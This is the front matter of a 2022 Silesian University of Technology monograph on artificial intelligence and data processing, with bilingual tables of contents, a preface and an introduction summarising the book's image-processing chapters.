

Edited by

Paweł **KASPROWSKI**

MONOGRAPH

**ARTIFICIAL INTELLIGENCE
AND DATA PROCESSING
THE MONOGRAPH PRESENTING
THE ACHIEVEMENTS
OF THE SILESIA UNIVERSITY
OF TECHNOLOGY RESEARCH STAFF**



Artificial Intelligence
and Data Processing

PRIORITY RESEARCH AREAS SILESIA UNIVERSITY OF TECHNOLOGY



WYDAWNICTWO POLITECHNIKI ŚLĄSKIEJ
GLIWICE 2022
UIW 48600



Edited by
Paweł KASPROWSKI

**ARTIFICIAL INTELLIGENCE
AND DATA PROCESSING
THE MONOGRAPH PRESENTING
THE ACHIEVEMENTS
OF THE SILESIA UNIVERSITY
OF TECHNOLOGY RESEARCH STAFF**

WYDAWNICTWO POLITECHNIKI ŚLĄSKIEJ
GLIWICE 2022
UIW 48600

Opiniodawcy

Prof. dr hab. inż. Piotr PORWIK

Prof. dr hab. inż. Konrad WOJCIECHOWSKI

Kolegium redakcyjne

REDAKTOR NACZELNY – Dr hab. inż. Barbara KULESZ, prof. PŚ

REDAKTOR DZIAŁU – Dr hab. inż. Bartłomiej ZIELIŃSKI, prof. PŚ

SEKRETARZ REDAKCJI – Mgr Monika MOSZCZYŃSKA-GŁOWACKA

Wydano za zgodą

Rektora Politechniki Śląskiej

Projekt okładki

Maciej MUTWIL

Redakcja techniczna

Ewa TENEROWICZ

Skład i łamanie

Joanna JENCZEWSKA-PAJKA

ISBN 978-83-7880-859-6

Copyright by

Wydawnictwo Politechniki Śląskiej

Gliwice 2022

CONTENTS

PREFACE	13
ARTIFICIAL INTELLIGENCE IN DIGITAL IMAGE PROCESSING	
J. NALEPA – Introduction to artificial intelligence in digital image processing.....	19
H. PALUS, A. BAL, M. FRĄCKIEWICZ – Digital image acquisition and processing: vignetting correction, color image quantization and image quality assessment	25
R. STAROSOLSKI – Reversible denoising and lifting steps and related methods	28
T. GANDOR, J. NALEPA – Training deep convolutional object detectors for images affected by lossy compression.....	33
M. KAWULOK, T. TARASIEWICZ, J. NALEPA – Recent advances in image super-resolution	42
D. KOSTRZEWA, P. BENECKI, Ł. JENCZMYK – Satellite images resolution enhancement using dictionary of image fragments	53
K. NURZYŃSKA – Machine learning automates image annotation and understanding.....	58
M. STANISZEWSKI – Acceleration of T1 mapping methods of magnetic resonance imaging	64
M. STANISZEWSKI – A review on the soil moisture estimation from hyperspectral data in the precision agriculture by application of different machine learning.....	68
P. SANOCKI, J. NALEPA – Detection of geostationary orbiting objects from image sequences	77
P. KASPROWSKI, K. HAREŹLAK, M.F. ANSARI – Intelligent eye image processing for eye tracking.....	82
T. GRZEJSZCZAK – Processing video data to create human-robot interactions: hand detection and tracking	88
K. WERESZCZYŃSKI – Quantum processing of signals and images.....	91

ARTIFICIAL INTELLIGENCE IN SOUND AND VIBRATION PROCESSING

D. BISMOR – Introduction to sound and vibration signal processing.....	101
D. BISMOR – Adaptive algorithms for active noise control	106
J. FIGWER, M.I. MICHALCZYK – Synthesis and generation of random fields	113
R. BRZESKI, D. KOSTRZEWA – Music information retrieval from audio signal: songs classification according to musical genre, instruments and voice detection, and pre-processing of data sets	116
A. DUSTOR – Speaker recognition	121
A. NOWOŚWIAT – Modeling of speech transmission index	125
A. PIETRUSZEWSKA, J. RZEPECKI – Selected issues in noise and vibration reduction	130
S. WRONA – Modelling, optimization and control in noise reduction systems.....	136
J. WYRWAŁ – Modelling and analysis of vibroacoustic systems	140
P. KRAUZE, J. KASPRZYK – Semiactive vibration control using magneto- -rheological dampers	144
P. KRAUZE, S. OGONOWSKI – Control of a semiactive vibrating screen suspension.....	150
G. PERUŃ – Vibroacoustic diagnostics of technical objects supported by simulation studies	153
F. WITOS, A. OLSZEWSKA, Z. OPILSKI, M. SETKIEWICZ – Research of partial discharges in oil power transformers using the acoustic emission method.....	165

DEVELOPMENT OF ARTIFICIAL INTELLIGENCE METHODS AND KNOWLEDGE ENGINEERING

M. BLACHNIK – Introduction to the development of artificial intelligence methods and knowledge engineering	183
M. SIKORA – Sequential covering rule induction for prediction, knowledge discovery and explainable artificial intelligence	186
K. SIMIŃSKI – Granular computing	192
M. MICHALAK – Boolean reasoning in biclustering	201
M. BLACHNIK – Meta-learning systems based on dataset compression measures .	207
J. NALEPA, W. DUDZIK, M. KAWULOK – Data-driven optimization of support vector machines	213
M. BACH, A. WERNER, K.A. CYRAN – Procedural knowledge of a hierarchical nature in the aviation training process	221

P. CIEPLIŃSKI, S. GOLAK, A. JAMA, K. BOŻEK – Mutation operators dedicated for evolutionary scheduling of production tasks.....	229
A. DŁUGOSZ, T. SCHLIETER – A new multi-criteria global optimization method based on differential evolution and elements of game theory	242
M. PARUCH – Classic and bio-inspired algorithms for solving inverse tasks in the bioheat transfer problems	251

ARTIFICIAL INTELLIGENCE IN CYBERSECURITY

A. KAPCZYŃSKI – Introduction to AI in cybersecurity: protecting the information being stored, processed and transferred.....	261
A. BANASIK – AI applied in cybersecurity: an overview	263
A. DUSTOR – Voice verification in cybersecurity.....	267
A. KAPCZYŃSKI, M. LAWNIK, A. PEŁKA – Steganography: the art of information hiding	273
W. REGUŁA, A. KAPCZYŃSKI – Insecurity of transparency, consent and control framework on apple macos.....	281

ARTIFICIAL INTELLIGENCE IN MEDICINE AND BIOINFORMATICS

A. GRUCA – Introduction to artificial intelligence in medicine and bioinformatics	291
K. FUJAREWICZ, S. STUDENT, A. PŁUCIENNIK, A. WILK, K. ŁAKOMIEC – Feature selection and classification for large-scale molecular oncology data	295
A. GUDYŚ – The analysis of genomic and proteomic sequences: searching, alignment, and compression	304
P. JARNOT, A. GRUCA – Analysis of low complexity regions in proteins.....	308
M. KANIA, K. SZYMICZEK, W. LABAJ, P. FOSZNER, A. GRUCA, A. SZCZESNA, A. POLANSKI – Computational methods for modelling cancer clonal evolution	318
J. KAWULOK – Analysis of the reads obtained from metagenome sequencing	326
M. KOKOT – Determination of sets of substrings of nucleotide sequences in genome sequencing data.....	333
M. MICHALAK, R. JAKSIK – Application of boolean reasoning paradigm in biomedical data biclustering.....	337
D. MYSZOR, B. BINIAS, K. CYRAN, H. PALUS – EEG signal processing.....	342
T. PANDER – Event detection in electrophysiological signals using fuzzy data clustering.....	349

T. PRZYBYŁA – Clustering methods for biomedical signal processing and analysis	357
A. TARGOSZ, P. PRZYSTAŁKA – Application of convolutional neural networks for semantic segmentation of human oocyte images.....	365
A. WERNER, M. BACH – Assessment of the influence of selected environmental and individual factors on metabolic disorders of the patient's skeleton	371
J. ZYLA, M. MARCZYK, J. POLANSKA – Gene set analysis algorithms for understanding of complex biological systems.....	377

ARTIFICIAL INTELLIGENCE IN INDUSTRIAL PROCESSES

W. JAMROZIK – Introduction to artificial intelligence in industrial processes.....	389
M. WOŹNIAK, D. POŁAP, A. ZIELONKA, A. SIKORA – Machine learning in internet of things: a survey	391
S. KCIUK, E. KRZYSTAŁA – Autonomous system for recording and acquisition of measurement data.....	402
B. WYRWOŁ – Hardware and software implementations of the fuzzy inference systems	407
L. CHRUSZCZYK – Wavelet transform and genetic algorithm in fault diagnosis of analog electronic circuits.....	411
M. JASIŃSKI, M. SALAMAK – Modelling and optimization of prestressed concrete bridges in BIM environment	420
R. BRODZIEK, E. HETMANIOK, I. NOWAK, D. SŁOTA, A. ZIELONKA – Application of the artificial intelligence algorithms for solving the inverse problems	425
W. SITEK, J. TRZASKA, R. HONYSZ – Application of computational intelligence in modelling and prediction of structure and properties of materials.....	430
W. JAMROZIK, J. GÓRKA, T. KIK – Optimization methods in welding faults detection.....	436

ARTIFICIAL INTELLIGENCE IN TIME SERIES ANALYSIS

A. ŚWITOŃSKI – Introduction to artificial intelligence in time series processing...	445
K HAREŹŁAK, P. KASPROWSKI – Eye movement-based biometric identification.....	447
H. JOSIŃSKI, A. MICHALCZUK, D. KOSTRZEWA, A. ŚWITOŃSKI – Application of the <i>exIWO</i> algorithm for feature selection in problem of person re-identification.....	456

D. KAMPA, D. PEŃSZOR – Collaboration of artificial intelligence agents with a dynamic assignment of reinforcement learning model	463
P. KASPROWSKI, K. HAREŹLAK – Intelligent methods for calibration of eye tracking devices	471
E. LACH, A. POLAŃSKI, M. STANISZEWSKI – Analysis of educational data with HMM models.....	479
A. MICHALCZUK, K. WERESZCZYŃSKI – Convolution neural networks for optimization of multisensor systems	487
D. PEŃSZOR – Spatiotemporal tracking of facial fiducial points for the diagnosis of mental disorders	495
P. WALCZYK, D. PEŃSZOR – Cryptocurrency value prediction based on market indicators.....	503
P. TOMCZYK, A. ŚWITOŃSKI – Challenges of anomaly detection in time series dat	511

SOCIAL AND ETHICAL ASPECTS OF ARTIFICIAL INTELLIGENCE

A. KUZIOR – Introduction to social and ethical aspects of artificial intelligence and cognitive technologies	521
A. KUZIOR – Cognitive technologies – new research and educational trends	523
A. KUZIOR, I. MARSZAŁEK-KOTZUR – Ethical problems of the development of artificial intelligence.....	527
G. OSIKA – Social and humanistic aspects of artificial intelligence and data processing – selected issues.....	538
E. PROBIERZ, A. GAŁUSZKA – Do we perceived robots and avatars differently? Study on people attitudes towards simulated avatars and real robots	545

SPIS TREŚCI

WPROWADZENIE	13
SZTUCZNA INTELIGENCJA W PRZETWARZANIU OBRAZÓW CYFROWYCH	
J. NALEPA – Wstęp do sztucznej inteligencji w przetwarzaniu obrazów cyfrowych	19
H. PALUS, A. BAL, M. FRĄCKIEWICZ – Pozyskiwanie i przetwarzanie obrazów cyfrowych: korekcja winietowania, kwantyzacja obrazów barwnych i ocena jakości obrazu	25
R. STAROSOLSKI – Metoda odwracalnych kroków odszumiania i liftingu oraz metody z nią powiązane.....	28
T. GANDOR, J. NALEPA – Trening splotowych detektorów głębokich z wykorzystaniem obrazów po kompresji stratnej	33
M. KAWUŁOK, T. TARASIEWICZ, J. NALEPA – Najnowsze trendy w rekonstrukcji nadrozdzielczej	42
D. KOSTRZEWA, P. BENECKI, Ł. JENCZMYK – Poprawa rozdzielczości obrazów satelitowych przy użyciu słownika fragmentów obrazu.....	53
K. NURZYŃSKA – Uczenie maszynowe automatyzuje anotację i rozumienie obrazów.....	58
M. STANISZEWSKI – Przyspieszenie metod mapowania T1 w rezonansie magnetycznym.....	64
M. STANISZEWSKI – Przegląd metod oznaczania wilgotności gleby z danych hyperspektralnych w rolnictwie precyzyjnym poprzez zastosowanie różnych metod uczenia się maszynowego.....	68
P. SANOCKI, J. NALEPA – Detekcja obiektów na orbicie geostacjonarnej w sekwencji obrazów.....	77
P. KASPROWSKI, K. HAREŹLAK, M.F. ANSARI – Inteligentne przetwarzanie obrazów oczu do śledzenia wzroku	82

T. GRZEJSZCZAK – Przetwarzanie danych wideo do tworzenia interakcji ludzie-roboty: wykrywanie i śledzenie rąk.....	88
K. WERESZCZYŃSKI – Przetwarzanie kwantowe sygnałów i obrazów.....	91

SZTUCZNA INTELIGENCJA W PRZETWARZANIU DŹWIĘKU I WIBRACJI

D. BISMOR – Wprowadzenie do przetwarzania sygnałów wibroakustycznych.....	101
D. BISMOR – Algorytmy adaptacyjne do aktywnej redukcji hałasu	106
J. FIGWER, M.I. MICHALCZYK – Synteza i generacja pól losowych	113
R. BRZESKI, D. KOSTRZEWA – Odzyskiwanie informacji muzycznej z sygnału audio: klasyfikacja utworów według gatunku muzycznego, wykrywanie instrumentów i głosów.....	116
A. DUSTOR – Rozpoznawanie mówców	121
A. NOWOŚWIAT – Modelowanie indeksu transmisji mowy	125
A. PIETRUSZEWSKA, J. RZEPECKI – Wybrane zagadnienia redukcji hałasu i wibracji	130
S. WRONA – Modelowanie, optymalizacja i sterowanie w systemach redukcji hałasu	136
J. WYRWAŁ – Modelowanie i analiza systemów wibroakustycznych.....	140
P. KRAUZE, J. KASPRZYK – Półaktywne sterowanie drganiami z wykorzystaniem tłumików magnetoreologicznych	144
P. KRAUZE, S. OGONOWSKI – Sterowanie półaktywnym zawieszeniem przesiewacza wibracyjnego	150
G. PERUŃ – Diagnostyka wibroakustyczna obiektów technicznych wsparta badaniami symulacyjnymi.....	153
F. WITOS, A. OLSZEWSKA, Z. OPILSKI, M. SETKIEWICZ – Badanie wyładowań niezupełnych w olejowych transformatorach mocy metodą emisji akustycznej.....	165

ROZWÓJ METOD SZTUCZNEJ INTELIGENCJI I INŻYNIERII WIEDZY

M. BLACHNIK – Wstęp do rozwoju metod sztucznej inteligencji i inżynierii wiedzy.....	183
M. SIKORA – Pokryciowe algorytmy indukcji reguł dla celów predykcji, odkrywania wiedzy i objaśniania modeli sztucznej inteligencji	186
K. SIMIŃSKI – Obliczenia ziarniste.....	192
M. MICHALAK – Wnioskowanie boolowskie w biklasteryzacji.....	201

M. BLACHNIK – Systemy meta-learningu oparte na miarach kompresji danych....	207
J. NALEPA, W. DUDZIK, M. KAWULOK – Sterowana danymi optymalizacja maszyn wektorów podpierających.....	213
M. BACH, A. WERNER, K.A. CYRAN – Wiedza proceduralna o charakterze hierarchicznym w procesie szkolenia lotniczego	221
P. CIEPLIŃSKI, S. GOLAK, A. JAMA, K. BOŻEK – Operatory mutacji dedykowane do ewolucyjnego harmonogramowania zadań produkcyjnych	229
A. DŁUGOSZ, T. SCHLIETER – Nowa wielokryterialna metoda optymalizacji globalnej oparta na ewolucji różnicowej i elementach teorii gier	242
M. PARUCH – Klasyczne i bioinspirowane algorytmy rozwiązywania zadań odwrotnych w problemach przepływu biociepła.....	251

SZTUCZNA INTELIGENCJA W CYBERBEZPIECZEŃSTWIE

A. KAPCZYŃSKI – Wprowadzenie do sztucznej inteligencji w cyberbezpieczeństwie: ochrona przechowywanych, przetwarzanych i przekazywanych informacji	261
A. BANASIK – Przegląd zastosowań sztucznej inteligencji w cyberbezpieczeństwie..	263
A. DUSTOR – Weryfikacja głosowa w cyberbezpieczeństwie	267
A. KAPCZYŃSKI, M. LAWNIK, A. PEŁKA – Steganografia: sztuka ukrywania informacji.....	273
W. REGUŁA, A. KAPCZYŃSKI – Bezpieczeństwo w zakresie przejrzystości, zgody oraz kontroli na platformie apple macos.....	281

SZTUCZNA INTELIGENCJA W MEDYCYNIE I BIOINFORMATYCE

A. GRUCA – Wstęp do sztucznej inteligencji w medycynie i bioinformatyce	291
K. FUJAREWICZ, S. STUDENT, A. PŁUCIENNIK, A. WILK, K. ŁAKOMIEC – Selekcja cech i klasyfikacja wielkoskalowych molekularnych danych onkologicznych.....	295
A. GUDYŚ – Analiza sekwencji genomowych i proteomicznych: wyszukiwanie, wyrównywanie i kompresja.....	304
P. JARNOT, A. GRUCA – Analiza regionów o niskiej złożoności w proteinach.....	308
M. KANIA, K. SZYMICZEK, W. LABAJ, P. FOSZNER, A. GRUCA, A. SZCZĘSNA, A. POLAŃSKI – Komputerowe metody modelowania ewolucji klonowej raka.....	318
J. KAWULOK – Analiza odczytów uzyskanych z sekwencjonowania metagenomów.....	326

M. KOKOT – Wyznaczanie zbiorów podziałów sekwencji nukleotydowych w danych sequencingu genomowego	333
M. MICHALAK, R. JAKSIK – Zastosowanie paradygmatu wnioskowania boolowskiego w biklasteryzacji danych biomedycznych	337
D. MYSZOR, B. BINIAS, K. CYRAN, H. PALUS – Przetwarzanie sygnału EEG .	342
T. PANDER – Wykrywanie zdarzeń w sygnałach elektrofizjologicznych z wykorzystaniem rozmytego grupowania danych	349
T. PRZYBYŁA – Metody grupowania danych w przetwarzaniu i analizie sygnałów biomedycznych	357
A. TARGOSZ, P. PRZYSTAŁKA – Zastosowanie konwolucyjnych sieci neuronowych do segmentacji semantycznej obrazów owocytu ludzkiego	365
A. WERNER, M. BACH – Ocena wpływu wybranych czynników środowiskowych i osobniczych na występowanie metabolicznych chorób szkieletu.....	371
J. ZYLA, M. MARCZYK, J. POLAŃSKA – Algorytmy analizy zestawów genów dla zrozumienia złożonych systemów biologicznych	377

SZTUCZNA INTELIGENCJA W PROCESACH PRZEMYSŁOWYCH

W. JAMROZIK – Wprowadzenie do sztucznej inteligencji w procesach przemysłowych	389
M. WOŹNIAK, D. POŁAP, A. ZIELONKA, A. SIKORA – Uczenie maszynowe w internecie rzeczy: przegląd	391
S. KCIUK, E. KRZYSTAŁA – Autonomiczny system rejestracji i akwizycji danych pomiarowych	402
B. WYRWOŁ – Sprzętowe i programowe implementacje rozmytych systemów wnioskowania	407
Ł. CHRUSZCZYK – Zastosowanie transformacji falkowej i algorytmu genetycznego w diagnostyce uszkodzeń analogowych układów elektronicznych.....	411
M. JASIŃSKI, M. SALAMAK – Modelowanie i optymalizacja mostów z betonu sprężonego w środowisku BIM.	420
R. BROCIK, E. HETMANIOK, I. NOWAK, D. SŁOTA, A. ZIELONKA – Zastosowanie algorytmów sztucznej inteligencji do rozwiązywania zagadnień odwrotnych	425
W. SITEK, J. TRZASKA, R. HONYSZ – Zastosowanie inteligencji komputerowej w modelowaniu i prognozowaniu struktury i właściwości materiałów	430
W. JAMROZIK, J. GÓRKA, T. KIK – Metody optymalizacji w detekcji błędów spawalniczych.....	436

SZTUCZNA INTELIGENCJA W ANALIZIE SZEREGÓW CZASOWYCH

A. ŚWITOŃSKI – Wstęp do sztucznej inteligencji w analizie serii czasowych.....	445
K. HAREŹLAK, P. KASPROWSKI – Identyfikacja biometryczna oparta na ruchu oczu.....	447
H. JOSIŃSKI, A. MICHALCZUK, D. KOSTRZEWA, A. ŚWITOŃSKI – Zastosowanie algorytmu <i>exIWO</i> do selekcji cech w problemie reidentyfikacji osób.....	456
D. KAMPA, D. PĘSZOR – Współpraca agentów sztucznej inteligencji z dynamicznym przydziałem modelu uczenia się ze wzmocnieniem	463
P. KASPROWSKI, K. HAREŹLAK – Inteligentne metody kalibracji urządzeń do śledzenia oczu.....	471
E. LACH, A. POLAŃSKI, M. STANISZEWSKI – Analiza danych edukacyjnych przy użyciu modeli HMM.....	479
A. MICHALCZUK, K. WERESZCZYŃSKI – Konwolucyjne sieci neuronowe do optymalizacji systemów multisensorowych	487
D. PĘSZOR – Czasoprzestrzenne śledzenie punktów charakterystycznych twarzy w diagnostyce zaburzeń umysłowych	495
P. WALCZYK, D. PĘSZOR – Prognozowanie wartości kryptowalut na podstawie wskaźników rynkowych	503
P. TOMCZYK, A. ŚWITOŃSKI – Wyzwania w wykrywaniu anomalii w seriach czasowych.....	511

SPOŁECZNE I ETYCZNE ASPEKTY SZTUCZNEJ INTELIGENCJI

A. KUZIOR – Wstęp do społecznych i etycznych aspektów sztucznej inteligencji i technologii kognitywnych	521
A. KUZIOR – Technologie kognitywne – nowe trendy badawcze i edukacyjne	523
A. KUZIOR, I. MARSZAŁEK-KOTZUR – Etyczne problemy rozwoju sztucznej inteligencji	527
G. OSIKA – Społeczne i humanistyczne aspekty sztucznej inteligencji i przetwarzania danych – wybrane zagadnienia.....	538
E. PROBIERZ, A. GAŁUSZKA – Czy różnie postrzegamy roboty i awatary? Badanie postaw ludzi wobec symulowanych awatarów i rzeczywistych robotów	545

PREFACE

As the University Coordinator of the Priority Research Area “Artificial Intelligence and Data Processing”, I would like to invite you to read the monograph devoted to this broad and quickly developing research area. The book covers examples of research conducted in this area by the employees of the Silesian University of Technology, Poland.

Our University is one of the leading universities in Poland. It was founded in 1945 as a scientific and didactic base for the most industrialized district in Poland and at the same time one of the most industrialized areas in Europe – Upper Silesia.

The University is one of ten Polish universities selected by the Polish government to play a leading role in the scientific field and conduct valuable research. To achieve this goal, the University selected six priority research areas that are the most important in modern science and have a significant representation among the researchers working at the Silesian University of Technology. One of such research areas is the Second Priority Research Area: Artificial Intelligence and Data Processing. Currently, the area is developing rapidly and therefore it is our immense pride that scientific staff from our University takes a very active part in this development – what can be proven by this monograph.

The research area of artificial intelligence is very broad and may be divided using several aspects. One of the possibilities is the division taking into account different techniques (like statistical methods, tree-based methods, or neural networks). Another possibility is to divide the research considering different applications. The latter possibility was used to prepare this book at the Silesian University of Technology. The whole area was divided into eight parts (subareas) covering different applications of artificial intelligence methods and techniques. Therefore, the book consists of eight parts, each containing 4 to 15 chapters. Every part starts with a short introduction given by the subarea coordinator, followed by the chapters prepared by various research groups from 11 faculties. Every chapter covers the topic from the specific subarea developed at the Silesian University of Technology. The chapter is authored

by the scientists providing the specific research and includes information about their works and references to their papers in this area.

The first part is the **AI in Digital Images Processing**. It is the field for which we may recently observe a rapid development. The part starts with the introduction summarizing the content of 13 chapters covering different areas of image processing and image analysis for which our researchers added their own contribution.

The second part of the book presents the achievements of our scientists in the **AI in the Sound and Vibration Processing** subarea. Similar to the first part, the first chapter is an introduction, followed by 12 chapters authored by scientists representing different faculties of our university.

Not every research is connected with the direct application. It is also essential to conduct basic research directed to expanding our knowledge about artificial intelligence methods and techniques. Therefore, the third subarea presented in the next part of the book is entitled the **Development of AI Methods and Knowledge Engineering**. It starts with the introduction, followed by nine chapters covering sequential covering rule induction, granular computing, boolean reasoning, and many other contributions.

Contrary to the previous one, the next part is purely application-directed as it covers some of the activities of SUT researchers in the subarea of **AI in Cybersecurity**. It consists of five chapters covering, among others, the overview of AI applied in cybersecurity, voice verification, and steganography issues.

The following part summarizes applications of **AI in Medicine and Bioinformatics**. This topic is very actively developed at our University, hence this part is the longest part of the book. It consists of 15 chapters covering a variety of AI medicine applications in oncology, gene analysis, EEG signal processing, segmentation and clustering of medical data, and many more.

The sixth part summarizes the applications of **AI in the Industrial Processes** subarea, which becomes a critical factor in the age of Industry 4.0. It consists of 9 chapters and starts with the introduction, followed by a survey of AI applications in the Internet of Things. Various modeling, optimization, and problem solving issues are presented.

The seventh part covers issues connected to **AI in Time Series Processing**. Time series contains data points indexed in the time domain. This part has ten chapters covering many areas in which time series may be analyzed, from market analysis to eye movement analysis.

Social and Ethical Aspects of AI become more and more critical when AI-based solutions influence the life of each person. Therefore, the last part of the book summarizes the achievements of our scientists in this area. After the introduction, four chapters are presented: about cognitive technologies, ethical problems in developing AI, social and humanistic aspects, and analysis of our future cooperation with AI – avatars and robots.

We hope that the readers will find this book a valuable source of information about the current trends in artificial intelligence and data processing. The broad scope of the book shows the potential of the Silesian University of Technology and – hopefully – will expand opportunities for future collaboration.

Gliwice 22.03.2022

Paweł Kasproski
University Coordinator of the 2nd
Priority Research Area Artificial
Intelligence and Data Processing

Artificial Intelligence
in
Digital Image Processing

Jakub NALEPA¹

INTRODUCTION TO ARTIFICIAL INTELLIGENCE IN DIGITAL IMAGE PROCESSING

Automatic image processing and analysis are vital research areas nowadays, as we generate an enormous amount of such data (very often of varying quality). Therefore, manual analysis of digital images can easily become time-consuming, extremely costly, and infeasible. Also, there are a number of domains, including medicine, in which ensuring full reproducibility of the analysis process, and making the algorithms robust against low-quality data are critical in practical applications. The research conducted at the Silesian University of Technology spans the entire processing chain of such data, and includes – among others – the algorithms for improving the quality of images, their efficient compression, storage, analysis and interpretation in various real-life use cases. This section gathers twelve chapters that summarize our recent efforts concerned with the development of artificial intelligence-based techniques employed for the processing and analysis of digital images.

In the chapter “*Digital image acquisition and processing: Vignetting correction, color image quantization and image quality assessment*”, H. Palus et al. tackled several important aspects of digital image acquisition and processing. The authors discussed their technique for addressing the image vignetting, with the use of a new Smooth Non-Iterative Local Polynomial vignetting model, which does not require iterative corrections of the intermediate results to ensure appropriate smoothness of the vignetting estimate. The promising experimental results, together with a low computational complexity of the suggested method, indicate its competitiveness to other techniques aimed at targeting the vignetting effect. Additionally, H. Palus et al. reported their work on color quantization, being an important preprocessing step in digital image analysis. The authors not only discussed a new algorithm for color

¹ Department of Algorithmics and Software, Silesian University of Technology.

quantization based on sampling the original image followed by the k -means clustering, but also reported their efforts related to perceptual evaluation of color quantization.

Due to an extremely large amount of image data generated in various domains, e.g., in medical imaging, efficient compression and archiving of such data is of paramount importance nowadays. R. Starosolski, in the chapter “*Reversible denoising and lifting steps and related methods*”, reviews the efforts on improving the lossless image compression through applying reversible denoising and lifting steps. Here, reversible color space transforms are executed as the sequences of lifting steps, in which a single pixel component is modified by adding to that a weighted sum of the others. Additionally, the noise propagation is limited by applying the denoising steps in the processing chain, hence the lifting steps are replaced by the reversible denoising and lifting ones. Interestingly, the denoising filters may be selected adaptively, hence the algorithm can be optimized to the target image data that undergoes processing. Finally, R. Starosolski identified the most promising research avenues that can be explored based on the insights learned from the reported experimental results.

Lossy image compression may easily impact other steps of the processing pipeline, e.g., in the context of object detection in surveillance systems. Therefore, training and deploying object detectors that are robust against low-quality data is extremely important from the practical point of view, as such techniques should be able to effectively operate over the image data degraded by lossy compression – this issue was tackled by T. Gandor and J. Nalepa in their chapter “*Training deep convolutional object detectors for images affected by lossy compression*”. The authors investigated two training strategies utilizing the degraded image data, and compared the resulting state-of-the-art deep object detectors with their baseline counterparts that were trained over the original data. The experimental study indicated that including such compression-degraded images in the training samples can indeed enhance their operational capabilities. However, determining the appropriate ratio of original and degraded images remains an open question and requires further investigation.

In many practical applications, including – but not limited to – Earth observation and analysis of images captured on-board a satellite, gathering the image data with a sufficiently high spatial resolution that can allow us to achieve a specific goal, e.g., detecting small objects, may be very costly or even impossible. Therefore, the algorithms that are aimed at enhancing the spatial resolution of a single or multiple low-resolution images in the super-resolution reconstruction (SRR) process have

attracted research attention worldwide. In the chapter “*Recent advances in image super-resolution*”, M. Kawulok et al. provide an introduction to both single- and multiple-image SRR, with a special emphasis put on deep learning techniques employed for this task. Additionally, the authors present their recent graph neural networks that were utilized to perform multiple-image SRR, and highlight the important advantages of exploiting the graph-based representation of the input data (being a stack of low-resolution images of the scene of interest). Here, each graph node is assigned with the pixel value, and the edges correspond to the distances between the pixels computed from the sub-pixel displacements between the input images. This approach allowed for addressing the shortcomings of other multiple-image super-resolution deep networks that commonly operate on co-registered low-resolution images, thus require the co-registration process (it can lead to losing important information captured in the original data). Finally, the authors highlighted two major goals of SRR, concerned with maintaining the visual attractiveness of super-resolved images, and recovering the actual ground-truth information, with the latter being often the principal purpose of SRR, e.g., in Earth observation use cases.

In the chapter “*Satellite images resolution enhancement using dictionary of image fragments*”, D. Kostrzewa et al. tackled the single-image SRR through employing a two-step technique, in which the dictionary of the matched low- and high-resolution image fragments is elaborated in the first phase, and it is later utilized in the second phase to reconstruct the incoming low-resolution images. Also, the authors suggested the approach for handling the situations, where the dictionary does not contain the image fragments that are sufficiently similar to the fragment being reconstructed. The experimental results showed that benefiting from the appropriate similarity measure that is used for browsing the dictionary in the search of the most “similar” image fragment plays a pivotal role in such techniques.

Since we are currently gathering lots of images in the majority of scientific and industrial fields, their manual analysis quickly becomes infeasible. In the “*Machine learning automates image annotation and understanding*” chapter, K. Nurzyńska reviews both classical machine learning and deep learning techniques for automated image analysis, with the latter benefiting from automated representation learning. On the other hand, the feature extractors, commonly followed by feature selectors have to be designed and implemented by practitioners to capture discriminative features from raw image data in classical machine learning algorithms. K. Nurzyńska discusses

various textural features that can be effectively employed in a range of applications, including medical image analysis, quantifying the air quality from sky photos, or grain segmentation in rock material images. Finally, the chapter is concluded with an overview of the example use cases in which deep learning was deployed – they include the automatic segmentation of corneal endothelium images, analysis of lung tumors, and identifying the mycobacteria in digitized Ziehl-Neelsen stained human tissues.

There exist a plethora of scientific and industrial areas in which digital image processing plays a critical role. Medical image analysis is an extremely active research area that is being continuously explored at the Silesian University of Technology – as it has been already shown in the chapter by K. Nurzyńska. In the chapter “*Acceleration of T1 mapping methods of magnetic resonance imaging*”, M. Staniszewski reports the analysis of the T1 mapping algorithms which are aimed at accelerating the overall processing time – of note is that quantitative mapping is important in a range of scientific and clinical magnetic resonance imaging applications. Additionally, it was shown that the image quality parameters can be utilized as an alternative in verifying the effectiveness of the reconstruction process.

Precision agriculture is an interesting application area of hyperspectral images, which capture up to hundreds of images acquired for narrow and continuous spectral bands across the electromagnetic spectrum. M. Staniszewski, in the chapter “*A review on the soil moisture estimation from hyperspectral data in the precision agriculture by application of different machine learning techniques*”, discusses the recent state-of-the-art approaches toward estimating the soil moisture from hyperspectral images. Since in-situ measurements lack scalability, they are costly and time-inefficient, utilizing the drone, airborne or satellite data can greatly accelerate the process of estimating the soil characteristics over large areas, hence can help practitioners take actions much faster (e.g., if the soil requires irrigation), in order to improve the quality of their crops. The work by M. Staniszewski delivers an overview of the algorithms that operate over both hyperspectral images, and over the data acquired by various sensors. Currently, the efforts are focused on designing, implementing and thoroughly verifying the artificial intelligence-powered techniques for the soil moisture estimation that will be deployed over the real-life hyperspectral data.

In the chapter “*Detection of geostationary orbiting objects from image sequences*”, P. Sanocki and J. Nalepa present a hybrid algorithm for detecting the orbiting objects from the sequences of five images captured on the ground by the low-cost sensors

during the night time. Managing space assets is getting more research attention every year, as the number of objects at the geosynchronous orbit is increasing, leading to the problem of “object crowding” (which, in turn, leads to increasing the risk of collisions). Such collisions can be, however, avoided through the exploitation of the algorithms for satellite and space debris detection. The authors discuss their work combining classical image analysis with deep learning for the aforementioned task, and investigate the performance of the approach using the benchmark data delivered by the European Space Agency within the spotGEO Challenge.

Human-computer interactions is a subfield of computer science that focuses on the interactions between people and computers through various interfaces. P. Kasprowski et al., in their chapter “*Intelligent eye image processing for eye tracking*”, tackle the problem of eye tracking from image sequences captured using low-cost cameras or mobile devices, which plays a key role in gaze estimation. The authors discuss the data acquisition procedure together with the pre-processing steps commonly applied to the collected data, and the convolutional neural networks that can be applied to the task of estimating the gaze coordinates (being the regression problem which can be conveniently transformed into the classification task, in which we are interested in understanding what part of the computer screen the user is currently looking at). On the other hand, T. Grzejszczak, in the chapter “*Processing video data to create human-robot interactions: hand detection and tracking*”, focuses on the problem of gesture recognition from image sequences, as gestures can be used as a non-verbal way of communication, e.g., in human-robot interfaces. Here, the palm is segmented in each frame, and the extracted hand landmarks are added to the temporal set that captures the hand motion. Additionally, several heuristic approaches were utilized to analyze the directional images in the introduced framework, whereas the distance transform was exploited to track the extracted characteristic points within the image sequence. The experimental validation showed that the proposed technique is competitive to the current state-of-the-art algorithms.

